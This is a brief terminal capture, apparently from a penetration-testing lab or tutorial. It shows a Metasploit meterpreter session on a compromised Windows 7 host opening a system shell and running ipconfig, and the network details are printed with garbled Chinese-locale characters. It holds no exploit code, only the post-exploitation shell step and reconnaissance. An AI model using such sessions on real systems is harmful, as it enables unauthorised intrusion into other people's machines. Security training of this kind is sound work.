 meterpreter > shell
Process 2076 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
���������� ��������:
�����ض��� DNS ��׺ . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::49ee:4192:57b3:4f95%11
IPv4 �� . . . . . . . . . . . . : 192.168.0.108
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.0.1
���������� isatap.{A7384FA9-118D-4029-B178-77387B615D3A}:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :